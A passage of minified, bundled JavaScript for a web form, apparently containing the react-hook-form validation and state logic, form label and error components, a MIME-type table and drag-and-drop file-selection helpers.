h=i?i[0]:s,v=e=>{n&&h.reportValidity&&(h.setCustomValidity(sl(e)?"":e||""),h.reportValidity())},b={},w=Fl(s),P=Wo(s),k=w||P,x=(_||Dl(s))&&nl(s.value)&&nl(R)||Ll(s)&&""===s.value||""===R||Array.isArray(R)&&!R.length,E=Nl.bind(null,m,r,b),S=(e,t,r,n=cl,a=dl)=>{const i=e?t:r;b[m]={type:e?n:a,message:i,ref:s,...E(e?n:a,i)}};if(a?!Array.isArray(R)||!R.length:o&&(!k&&(x||Xo(R))||sl(R)&&!R||P&&!Ql(i).isValid||w&&!Hl(i).isValid)){const{value:e,message:t}=Il(o)?{value:!!o,message:o}:$l(o);if(e&&(b[m]={type:pl,message:t,ref:h,...E(pl,t)},!r))return v(t),b}if(!(x||Xo(c)&&Xo(d))){let e,t;const n=$l(d),a=$l(c);if(Xo(R)||isNaN(R)){const r=s.valueAsDate||new Date(R),i=e=>new Date((new Date).toDateString()+" "+e),o="time"==s.type,l="week"==s.type;Pl(n.value)&&R&&(e=o?i(R)>i(n.value):l?R>n.value:r>new Date(n.value)),Pl(a.value)&&R&&(t=o?i(R)<i(a.value):l?R<a.value:r<new Date(a.value))}else{const r=s.valueAsNumber||(R?+R:R);Xo(n.value)||(e=r>n.value),Xo(a.value)||(t=r<a.value)}if((e||t)&&(S(!!e,n.message,a.message,ll,ul),!r))return v(b[m].message),b}if((l||u)&&!x&&(Pl(R)||a&&Array.isArray(R))){const e=$l(l),t=$l(u),n=!Xo(e.value)&&R.length>+e.value,a=!Xo(t.value)&&R.length<+t.value;if((n||a)&&(S(n,e.message,t.message),!r))return v(b[m].message),b}if(f&&!x&&Pl(R)){const{value:e,message:t}=$l(f);if(Ml(e)&&!R.match(e)&&(b[m]={type:fl,message:t,ref:s,...E(fl,t)},!r))return v(t),b}if(p)if(ql(p)){const e=Wl(await p(R,t),h);if(e&&(b[m]={...e,...E(ml,e.message)},!r))return v(e.message),b}else if(Zo(p)){let e={};for(const n in p){if(!Rl(e)&&!r)break;const a=Wl(await p[n](R,t),h,n);a&&(e={...a,...E(n,a.message)},v(a.message),r&&(b[m]=e))}if(!Rl(e)&&(b[m]={ref:h,...e},!r))return b}return v(!0),b};function Kl(e,t){const r=Array.isArray(t)?t:xl(t)?[t]:El(t),n=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let n=0;for(;n<r;)e=nl(e)?n++:e[t[n++]];return e}(e,r),a=r.length-1,s=r[a];return n&&delete n[s],0!==a&&(Zo(n)&&Rl(n)||Array.isArray(n)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!nl(e[t]))return!1;return!0}(n))&&Kl(e,r.slice(0,-1)),e}var Zl=()=>{let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}},Yl=e=>Xo(e)||!Ko(e);function Gl(e,t){if(Yl(e)||Yl(t))return e===t;if($o(e)&&$o(t))return e.getTime()===t.getTime();const r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(const a of r){const r=e[a];if(!n.includes(a))return!1;if("ref"!==a){const e=t[a];if($o(r)&&$o(e)||Zo(r)&&Zo(e)||Array.isArray(r)&&Array.isArray(e)?!Gl(r,e):r!==e)return!1}}return!0}var Jl=e=>"select-multiple"===e.type,eu=e=>Fl(e)||Wo(e),tu=e=>Ll(e)&&e.isConnected,ru=e=>{for(const t in e)if(ql(e[t]))return!0;return!1};function nu(e,t={}){const r=Array.isArray(e);if(Zo(e)||r)for(const r in e)Array.isArray(e[r])||Zo(e[r])&&!ru(e[r])?(t[r]=Array.isArray(e[r])?[]:{},nu(e[r],t[r])):Xo(e[r])||(t[r]=!0);return t}function au(e,t,r){const n=Array.isArray(e);if(Zo(e)||n)for(const n in e)Array.isArray(e[n])||Zo(e[n])&&!ru(e[n])?nl(t)||Yl(r[n])?r[n]=Array.isArray(e[n])?nu(e[n],[]):{...nu(e[n])}:au(e[n],Xo(t)?{}:t[n],r[n]):r[n]=!Gl(e[n],t[n]);return r}var su=(e,t)=>au(e,t,nu(t)),iu=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>nl(e)?e:t?""===e?NaN:e?+e:e:r&&Pl(e)?new Date(e):n?n(e):e;function ou(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return Dl(t)?t.files:Fl(t)?Hl(e.refs).value:Jl(t)?[...t.selectedOptions].map((({value:e})=>e)):Wo(t)?Ql(e.refs).value:iu(nl(t.value)?e.ref.value:t.value,e)}var lu=(e,t,r,n)=>{const a={};for(const r of e){const e=al(t,r);e&&Sl(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:n}},uu=e=>nl(e)?e:Ml(e)?e.source:Zo(e)?Ml(e.value)?e.value.source:e.value:e,cu=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function du(e,t,r){const n=al(e,r);if(n||xl(r))return{error:n,name:r};const a=r.split(".");for(;a.length;){const n=a.join("."),s=al(t,n),i=al(e,n);if(s&&!Array.isArray(s)&&r!==n)return{name:r};if(i&&i.type)return{name:n,error:i};a.pop()}return{name:r}}var fu=(e,t,r,n,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?n.isOnBlur:a.isOnBlur)?!e:!(r?n.isOnChange:a.isOnChange)||e),pu=(e,t)=>!rl(al(e,t)).length&&Kl(e,t);const mu={mode:ol.onSubmit,reValidateMode:ol.onChange,shouldFocusError:!0};function _u(e={},t){let r,n={...mu,...e},a={submitCount:0,isDirty:!1,isLoading:ql(n.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:n.errors||{},disabled:n.disabled||!1},s={},i=(Zo(n.defaultValues)||Zo(n.values))&&tl(n.defaultValues||n.values)||{},o=n.shouldUnregister?{}:tl(i),l={action:!1,mount:!1,watch:!1},u={mount:new Set,unMount:new Set,array:new Set,watch:new Set},c=0;const d={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},f={values:Zl(),array:Zl(),state:Zl()},p=Tl(n.mode),m=Tl(n.reValidateMode),_=n.criteriaMode===ol.all,y=async e=>{if(d.isValid||e){const e=n.resolver?Rl((await b()).errors):await w(s,!0);e!==a.isValid&&f.state.next({isValid:e})}},g=e=>d.isValidating&&f.state.next({isValidating:e}),R=(e,t,r,n)=>{const a=al(s,e);if(a){const s=al(o,e,nl(r)?al(i,e):r);nl(s)||n&&n.defaultChecked||t?Sl(o,e,t?s:ou(a._f)):x(e,s),l.mount&&y()}},h=(e,t,r,n,o)=>{let l=!1,u=!1;const c={name:e},p=!(!al(s,e)||!al(s,e)._f.disabled);if(!r||n){d.isDirty&&(u=a.isDirty,a.isDirty=c.isDirty=P(),l=u!==c.isDirty);const r=p||Gl(al(i,e),t);u=!(p||!al(a.dirtyFields,e)),r||p?Kl(a.dirtyFields,e):Sl(a.dirtyFields,e,!0),c.dirtyFields=a.dirtyFields,l=l||d.dirtyFields&&u!==!r}if(r){const t=al(a.touchedFields,e);t||(Sl(a.touchedFields,e,r),c.touchedFields=a.touchedFields,l=l||d.touchedFields&&t!==r)}return l&&o&&f.state.next(c),l?c:{}},v=(t,n,s,i)=>{const o=al(a.errors,t),l=d.isValid&&sl(n)&&a.isValid!==n;var u;if(e.delayError&&s?(u=()=>((e,t)=>{Sl(a.errors,e,t),f.state.next({errors:a.errors})})(t,s),r=e=>{clearTimeout(c),c=setTimeout(u,e)},r(e.delayError)):(clearTimeout(c),r=null,s?Sl(a.errors,t,s):Kl(a.errors,t)),(s?!Gl(o,s):o)||!Rl(i)||l){const e={...i,...l&&sl(n)?{isValid:n}:{},errors:a.errors,name:t};a={...a,...e},f.state.next(e)}g(!1)},b=async e=>n.resolver(o,n.context,lu(e||u.mount,s,n.criteriaMode,n.shouldUseNativeValidation)),w=async(e,t,r={valid:!0})=>{for(const s in e){const i=e[s];if(i){const{_f:e,...s}=i;if(e){const s=u.array.has(e.name),l=await Xl(i,o,_,n.shouldUseNativeValidation&&!t,s);if(l[e.name]&&(r.valid=!1,t))break;!t&&(al(l,e.name)?s?zl(a.errors,l,e.name):Sl(a.errors,e.name,l[e.name]):Kl(a.errors,e.name))}s&&await w(s,t,r)}}return r.valid},P=(e,t)=>(e&&t&&Sl(o,e,t),!Gl(T(),i)),k=(e,t,r)=>kl(e,u,{...l.mount?o:nl(t)?i:Pl(e)?{[e]:t}:t},r,t),x=(e,t,r={})=>{const n=al(s,e);let a=t;if(n){const r=n._f;r&&(!r.disabled&&Sl(o,e,iu(t,r)),a=Ll(r.ref)&&Xo(t)?"":t,Jl(r.ref)?[...r.ref.options].forEach((e=>e.selected=a.includes(e.value))):r.refs?Wo(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find((t=>t===e.value)):a===e.value))):r.refs[0]&&(r.refs[0].checked=!!a):r.refs.forEach((e=>e.checked=e.value===a)):Dl(r.ref)?r.ref.value="":(r.ref.value=a,r.ref.type||f.values.next({name:e,values:{...o}})))}(r.shouldDirty||r.shouldTouch)&&h(e,a,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&N(e)},E=(e,t,r)=>{for(const n in t){const a=t[n],i=`${e}.${n}`,o=al(s,i);!u.array.has(e)&&Yl(a)&&(!o||o._f)||$o(a)?x(i,a,r):E(i,a,r)}},S=(e,r,n={})=>{const c=al(s,e),p=u.array.has(e),m=tl(r);Sl(o,e,m),p?(f.array.next({name:e,values:{...o}}),(d.isDirty||d.dirtyFields)&&n.shouldDirty&&f.state.next({name:e,dirtyFields:su(i,o),isDirty:P(e,m)})):!c||c._f||Xo(m)?x(e,m,n):E(e,m,n),jl(e,u)&&f.state.next({...a}),f.values.next({name:e,values:{...o}}),!l.mount&&t()},C=async e=>{const t=e.target;let i=t.name,l=!0;const c=al(s,i),R=e=>{l=Number.isNaN(e)||e===al(o,i,e)};if(c){let P,k;const x=t.type?ou(c._f):Yo(e),E=e.type===il.BLUR||e.type===il.FOCUS_OUT,S=!cu(c._f)&&!n.resolver&&!al(a.errors,i)&&!c._f.deps||fu(E,al(a.touchedFields,i),a.isSubmitted,m,p),C=jl(i,u,E);Sl(o,i,x),E?(c._f.onBlur&&c._f.onBlur(e),r&&r(0)):c._f.onChange&&c._f.onChange(e);const O=h(i,x,E,!1),T=!Rl(O)||C;if(!E&&f.values.next({name:i,type:e.type,values:{...o}}),S)return d.isValid&&y(),T&&f.state.next({name:i,...C?{}:O});if(!E&&C&&f.state.next({...a}),g(!0),n.resolver){const{errors:e}=await b([i]);if(R(x),l){const t=du(a.errors,s,i),r=du(e,s,t.name||i);P=r.error,i=r.name,k=Rl(e)}}else P=(await Xl(c,o,_,n.shouldUseNativeValidation))[i],R(x),l&&(P?k=!1:d.isValid&&(k=await w(s,!0)));l&&(c._f.deps&&N(c._f.deps),v(i,k,P,O))}},O=(e,t)=>{if(al(a.errors,t)&&e.focus)return e.focus(),1},N=async(e,t={})=>{let r,i;const o=vl(e);if(g(!0),n.resolver){const t=await(async e=>{const{errors:t}=await b(e);if(e)for(const r of e){const e=al(t,r);e?Sl(a.errors,r,e):Kl(a.errors,r)}else a.errors=t;return t})(nl(e)?e:o);r=Rl(t),i=e?!o.some((e=>al(t,e))):r}else e?(i=(await Promise.all(o.map((async e=>{const t=al(s,e);return await w(t&&t._f?{[e]:t}:t)})))).every(Boolean),(i||a.isValid)&&y()):i=r=await w(s);return f.state.next({...!Pl(e)||d.isValid&&r!==a.isValid?{}:{name:e},...n.resolver||!e?{isValid:r}:{},errors:a.errors,isValidating:!1}),t.shouldFocus&&!i&&Al(s,O,e?o:u.mount),i},T=e=>{const t={...i,...l.mount?o:{}};return nl(e)?t:Pl(e)?al(t,e):e.map((e=>al(t,e)))},j=(e,t)=>({invalid:!!al((t||a).errors,e),isDirty:!!al((t||a).dirtyFields,e),isTouched:!!al((t||a).touchedFields,e),error:al((t||a).errors,e)}),A=(e,t,r)=>{const n=(al(s,e,{_f:{}})._f||{}).ref;Sl(a.errors,e,{...t,ref:n}),f.state.next({name:e,errors:a.errors,isValid:!1}),r&&r.shouldFocus&&n&&n.focus&&n.focus()},z=(e,t={})=>{for(const r of e?vl(e):u.mount)u.mount.delete(r),u.array.delete(r),t.keepValue||(Kl(s,r),Kl(o,r)),!t.keepError&&Kl(a.errors,r),!t.keepDirty&&Kl(a.dirtyFields,r),!t.keepTouched&&Kl(a.touchedFields,r),!n.shouldUnregister&&!t.keepDefaultValue&&Kl(i,r);f.values.next({values:{...o}}),f.state.next({...a,...t.keepDirty?{isDirty:P()}:{}}),!t.keepIsValid&&y()},D=({disabled:e,name:t,field:r,fields:n,value:a})=>{if(sl(e)){const s=e?void 0:nl(a)?ou(r?r._f:al(n,t)._f):a;Sl(o,t,s),h(t,s,!1,!1,!0)}},q=(e,t={})=>{let r=al(s,e);const a=sl(t.disabled);return Sl(s,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),u.mount.add(e),r?D({field:r,disabled:t.disabled,name:e,value:t.value}):R(e,!0,t.value),{...a?{disabled:t.disabled}:{},...n.progressive?{required:!!t.required,min:uu(t.min),max:uu(t.max),minLength:uu(t.minLength),maxLength:uu(t.maxLength),pattern:uu(t.pattern)}:{},name:e,onChange:C,onBlur:C,ref:a=>{if(a){q(e,t),r=al(s,e);const n=nl(a.value)&&a.querySelectorAll&&a.querySelectorAll("input,select,textarea")[0]||a,o=eu(n),l=r._f.refs||[];if(o?l.find((e=>e===n)):n===r._f.ref)return;Sl(s,e,{_f:{...r._f,...o?{refs:[...l.filter(tu),n,...Array.isArray(al(i,e))?[{}]:[]],ref:{type:n.type,name:e}}:{ref:n}}}),R(e,!1,void 0,n)}else r=al(s,e,{}),r._f&&(r._f.mount=!1),(n.shouldUnregister||t.shouldUnregister)&&(!Go(u.array,e)||!l.action)&&u.unMount.add(e)}}},L=()=>n.shouldFocusError&&Al(s,O,u.mount),I=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let i=tl(o);if(f.state.next({isSubmitting:!0}),n.resolver){const{errors:e,values:t}=await b();a.errors=e,i=t}else await w(s);Kl(a.errors,"root"),Rl(a.errors)?(f.state.next({errors:{}}),await e(i,r)):(t&&await t({...a.errors},r),L(),setTimeout(L)),f.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:Rl(a.errors),submitCount:a.submitCount+1,errors:a.errors})},F=(r,n={})=>{const c=r?tl(r):i,p=tl(c),m=r&&!Rl(r)?p:i;if(n.keepDefaultValues||(i=c),!n.keepValues){if(n.keepDirtyValues)for(const e of u.mount)al(a.dirtyFields,e)?Sl(m,e,al(o,e)):S(e,al(m,e));else{if(el&&nl(r))for(const e of u.mount){const t=al(s,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(Ll(e)){const t=e.closest("form");if(t){t.reset();break}}}}s={}}o=e.shouldUnregister?n.keepDefaultValues?tl(i):{}:tl(m),f.array.next({values:{...m}}),f.values.next({values:{...m}})}u={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!l.mount&&t(),l.mount=!d.isValid||!!n.keepIsValid,l.watch=!!e.shouldUnregister,f.state.next({submitCount:n.keepSubmitCount?a.submitCount:0,isDirty:n.keepDirty?a.isDirty:!(!n.keepDefaultValues||Gl(r,i)),isSubmitted:!!n.keepIsSubmitted&&a.isSubmitted,dirtyFields:n.keepDirtyValues?a.dirtyFields:n.keepDefaultValues&&r?su(i,r):{},touchedFields:n.keepTouched?a.touchedFields:{},errors:n.keepErrors?a.errors:{},isSubmitSuccessful:!!n.keepIsSubmitSuccessful&&a.isSubmitSuccessful,isSubmitting:!1})},M=(e,t)=>F(ql(e)?e(o):e,t);return{control:{register:q,unregister:z,getFieldState:j,handleSubmit:I,setError:A,_executeSchema:b,_getWatch:k,_getDirty:P,_updateValid:y,_removeUnmounted:()=>{for(const e of u.unMount){const t=al(s,e);t&&(t._f.refs?t._f.refs.every((e=>!tu(e))):!tu(t._f.ref))&&z(e)}u.unMount=new Set},_updateFieldArray:(e,t=[],r,n,u=!0,c=!0)=>{if(n&&r){if(l.action=!0,c&&Array.isArray(al(s,e))){const t=r(al(s,e),n.argA,n.argB);u&&Sl(s,e,t)}if(c&&Array.isArray(al(a.errors,e))){const t=r(al(a.errors,e),n.argA,n.argB);u&&Sl(a.errors,e,t),pu(a.errors,e)}if(d.touchedFields&&c&&Array.isArray(al(a.touchedFields,e))){const t=r(al(a.touchedFields,e),n.argA,n.argB);u&&Sl(a.touchedFields,e,t)}d.dirtyFields&&(a.dirtyFields=su(i,o)),f.state.next({name:e,isDirty:P(e,t),dirtyFields:a.dirtyFields,errors:a.errors,isValid:a.isValid})}else Sl(o,e,t)},_updateDisabledField:D,_getFieldArray:t=>rl(al(l.mount?o:i,t,e.shouldUnregister?al(i,t,[]):[])),_reset:F,_resetDefaultValues:()=>ql(n.defaultValues)&&n.defaultValues().then((e=>{M(e,n.resetOptions),f.state.next({isLoading:!1})})),_updateFormState:e=>{a={...a,...e}},_disableForm:e=>{sl(e)&&(f.state.next({disabled:e}),Al(s,((t,r)=>{let n=e;const a=al(s,r);a&&sl(a._f.disabled)&&(n||(n=a._f.disabled)),t.disabled=n}),0,!1))},_subjects:f,_proxyFormState:d,_setErrors:e=>{a.errors=e,f.state.next({errors:a.errors,isValid:!1})},get _fields(){return s},get _formValues(){return o},get _state(){return l},set _state(e){l=e},get _defaultValues(){return i},get _names(){return u},set _names(e){u=e},get _formState(){return a},set _formState(e){a=e},get _options(){return n},set _options(e){n={...n,...e}}},trigger:N,register:q,handleSubmit:I,watch:(e,t)=>ql(e)?f.values.subscribe({next:r=>e(k(void 0,t),r)}):k(e,t,!0),setValue:S,getValues:T,reset:M,resetField:(e,t={})=>{al(s,e)&&(nl(t.defaultValue)?S(e,tl(al(i,e))):(S(e,t.defaultValue),Sl(i,e,tl(t.defaultValue))),t.keepTouched||Kl(a.touchedFields,e),t.keepDirty||(Kl(a.dirtyFields,e),a.isDirty=t.defaultValue?P(e,tl(al(i,e))):P()),t.keepError||(Kl(a.errors,e),d.isValid&&y()),f.state.next({...a}))},clearErrors:e=>{e&&vl(e).forEach((e=>Kl(a.errors,e))),f.state.next({errors:e?a.errors:{}})},unregister:z,setError:A,setFocus:(e,t={})=>{const r=al(s,e),n=r&&r._f;if(n){const e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:j}}function yu(t={}){const r=e.useRef(),n=e.useRef(),[a,s]=e.useState({isDirty:!1,isValidating:!1,isLoading:ql(t.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:t.errors||{},disabled:t.disabled||!1,defaultValues:ql(t.defaultValues)?void 0:t.defaultValues});r.current||(r.current={..._u(t,(()=>s((e=>({...e}))))),formState:a});const i=r.current.control;return i._options=t,wl({subject:i._subjects.state,next:e=>{hl(e,i._proxyFormState,i._updateFormState,!0)&&s({...i._formState})}}),e.useEffect((()=>i._disableForm(t.disabled)),[i,t.disabled]),e.useEffect((()=>{if(i._proxyFormState.isDirty){const e=i._getDirty();e!==a.isDirty&&i._subjects.state.next({isDirty:e})}}),[i,a.isDirty]),e.useEffect((()=>{t.values&&!Gl(t.values,n.current)?(i._reset(t.values,i._options.resetOptions),n.current=t.values,s((e=>({...e})))):i._resetDefaultValues()}),[t.values,i]),e.useEffect((()=>{t.errors&&i._setErrors(t.errors)}),[t.errors,i]),e.useEffect((()=>{i._state.mount||(i._updateValid(),i._state.mount=!0),i._state.watch&&(i._state.watch=!1,i._subjects.state.next({...i._formState})),i._removeUnmounted()})),r.current.formState=gl(a,i),r.current}var gu=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/form/styles.scss"),Ru={};Ru.styleTagTransform=Sa(),Ru.setAttributes=Pa(),Ru.insert=ba().bind(null,"head"),Ru.domAPI=ha(),Ru.insertStyleElement=xa();ga()(gu.Z,Ru);const hu=gu.Z&&gu.Z.locals?gu.Z.locals:void 0;var vu=function(t){return e.createElement("label",{htmlFor:t.for,className:"".concat(hu.label," ").concat(t.forQuestion?hu.forQuestion:""," ").concat(t.errors?hu.errors:"")},t.children," ",t.required?e.createElement("span",{className:hu.required},"*"):null)},bu=function(t){return e.createElement("div",{className:hu.errors},t.children)},wu=a("./node_modules/prop-types/index.js"),Pu=a.n(wu);function ku(e,t,r,n){return new(r||(r=Promise))((function(a,s){function i(e){try{l(n.next(e))}catch(e){s(e)}}function o(e){try{l(n.throw(e))}catch(e){s(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(i,o)}l((n=n.apply(e,t||[])).next())}))}function xu(e,t){var r,n,a,s,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return s={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function o(o){return function(l){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;s&&(s=0,o[0]&&(i=0)),i;)try{if(r=1,n&&(a=2&o[0]?n.return:o[0]?n.throw||((a=n.return)&&a.call(n),0):n.next)&&!(a=a.call(n,o[1])).done)return a;switch(n=0,a&&(o=[2&o[0],a.value]),o[0]){case 0:case 1:a=o;break;case 4:return i.label++,{value:o[1],done:!1};case 5:i.label++,n=o[1],o=[0];continue;case 7:o=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==o[0]&&2!==o[0])){i=0;continue}if(3===o[0]&&(!a||o[1]>a[0]&&o[1]<a[3])){i.label=o[1];break}if(6===o[0]&&i.label<a[1]){i.label=a[1],a=o;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(o);break}a[2]&&i.ops.pop(),i.trys.pop();continue}o=t.call(e,i)}catch(e){o=[6,e],n=0}finally{r=a=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,l])}}}Object.create;function Eu(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,a,s=r.call(e),i=[];try{for(;(void 0===t||t-- >0)&&!(n=s.next()).done;)i.push(n.value)}catch(e){a={error:e}}finally{try{n&&!n.done&&(r=s.return)&&r.call(s)}finally{if(a)throw a.error}}return i}function Su(e,t,r){if(r||2===arguments.length)for(var n,a=0,s=t.length;a<s;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var Cu=new Map([["aac","audio/aac"],["abw","application/x-abiword"],["arc","application/x-freearc"],["avif","image/avif"],["avi","video/x-msvideo"],["azw","application/vnd.amazon.ebook"],["bin","application/octet-stream"],["bmp","image/bmp"],["bz","application/x-bzip"],["bz2","application/x-bzip2"],["cda","application/x-cdf"],["csh","application/x-csh"],["css","text/css"],["csv","text/csv"],["doc","application/msword"],["docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"],["eot","application/vnd.ms-fontobject"],["epub","application/epub+zip"],["gz","application/gzip"],["gif","image/gif"],["heic","image/heic"],["heif","image/heif"],["htm","text/html"],["html","text/html"],["ico","image/vnd.microsoft.icon"],["ics","text/calendar"],["jar","application/java-archive"],["jpeg","image/jpeg"],["jpg","image/jpeg"],["js","text/javascript"],["json","application/json"],["jsonld","application/ld+json"],["mid","audio/midi"],["midi","audio/midi"],["mjs","text/javascript"],["mp3","audio/mpeg"],["mp4","video/mp4"],["mpeg","video/mpeg"],["mpkg","application/vnd.apple.installer+xml"],["odp","application/vnd.oasis.opendocument.presentation"],["ods","application/vnd.oasis.opendocument.spreadsheet"],["odt","application/vnd.oasis.opendocument.text"],["oga","audio/ogg"],["ogv","video/ogg"],["ogx","application/ogg"],["opus","audio/opus"],["otf","font/otf"],["png","image/png"],["pdf","application/pdf"],["php","application/x-httpd-php"],["ppt","application/vnd.ms-powerpoint"],["pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"],["rar","application/vnd.rar"],["rtf","application/rtf"],["sh","application/x-sh"],["svg","image/svg+xml"],["swf","application/x-shockwave-flash"],["tar","application/x-tar"],["tif","image/tiff"],["tiff","image/tiff"],["ts","video/mp2t"],["ttf","font/ttf"],["txt","text/plain"],["vsd","application/vnd.visio"],["wav","audio/wav"],["weba","audio/webm"],["webm","video/webm"],["webp","image/webp"],["woff","font/woff"],["woff2","font/woff2"],["xhtml","application/xhtml+xml"],["xls","application/vnd.ms-excel"],["xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"],["xml","application/xml"],["xul","application/vnd.mozilla.xul+xml"],["zip","application/zip"],["7z","application/x-7z-compressed"],["mkv","video/x-matroska"],["mov","video/quicktime"],["msg","application/vnd.ms-outlook"]]);function Ou(e,t){var r=function(e){var t=e.name;if(t&&-1!==t.lastIndexOf(".")&&!e.type){var r=t.split(".").pop().toLowerCase(),n=Cu.get(r);n&&Object.defineProperty(e,"type",{value:n,writable:!1,configurable:!1,enumerable:!0})}return e}(e);if("string"!=typeof r.path){var n=e.webkitRelativePath;Object.defineProperty(r,"path",{value:"string"==typeof t?t:"string"==typeof n&&n.length>0?n:e.name,writable:!1,configurable:!1,enumerable:!0})}return r}var Nu=[".DS_Store","Thumbs.db"];function Tu(e){return"object"==typeof e&&null!==e}function ju(e){return qu(e.target.files).map((function(e){return Ou(e)}))}function Au(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){switch(t.label){case 0:return[4,Promise.all(e.map((function(e){return e.getFile()})))];case 1:return[2,t.sent().map((function(e){return Ou(e)}))]}}))}))}function zu(e,t){return ku(this,void 0,void 0,(function(){var r;return xu(this,(function(n){switch(n.label){case 0:return e.items?(r=qu(e.items).filter((function(e){return"file"===e.kind})),"drop"!==t?[2,r]:[4,Promise.all(r.map(Lu))]):[3,2];case 1:return[2,Du(Iu(n.sent()))];case 2:return[2,Du(qu(e.files).map((function(e){return Ou(e)})))]}}))}))}function Du(e){return e.filter((function(e){return-1===Nu.indexOf(e.name)}))}function qu(e){if(null===e)return[];for(var t=[],r=0;r<e.length;r++){var n=e[r];t.push(n)}return t}function Lu(e){if("function"!=typeof e.webkitGetAsEntry)return Fu(e);var t=e.webkitGetAsEntry();return t&&t.isDirectory?Bu(t):Fu(e)}function Iu(e){return e.reduce((function(e,t){return Su(Su([],Eu(e),!1),Eu(Array.isArray(t)?Iu(t):[t]),!1)}),[])}function Fu(e){var t=e.getAsFile();if(!t)return Promise.reject("".concat(e," is not a File"));var r=Ou(t);return Promise.resolve(r)}function Mu(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return[2,e.isDirectory?Bu(e):Vu(e)]}))}))}function Bu(e){var t=e.createReader();return new Promise((function(e,r){var n=[];!function a(){var s=this;t.readEntries((function(t){return ku(s,void 0,void 0,(function(){var s,i,o;return xu(this,(function(l){switch(l.label){case 0:if(t.length)return[3,5];l.label=1;case 1:return l.trys.push([1,3,,4]),[4,Promise.all(n)];case 2:return s=l.sent(),e(s),[3,4];case 3:return i=l.sent(),r(i),[3,4];case 4:return[3,6];case 5:o=Promise.all(t.map(Mu)),n.push(o),a(),l.label=6;case 6:return[2]}}))}))}),(function(e){r(e)}))}()}))}function Vu(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return[2,new Promise((function(t,r){e.file((function(r){var n=Ou(r,e.fullPath);t(n)}),(function(e){r(e)}))}))]}))}))}var Qu=a("./node_modules/attr-accept/dist/es/index.js");function Uu(e){return function(e){if(Array.isArray(e))return Zu(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Ku(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Hu(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Wu(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Hu(Object(r),!0).forEach((function(t){$u(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Hu(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function $u(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Xu(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,a,s=[],i=!0,o=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(s.push(n.value),!t||s.length!==t);i=!0);}catch(e){o=!0,a=e}finally{try{i||null==r.return||r.return()}finally{if(o)throw a}}return s}(e,t)||Ku(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function 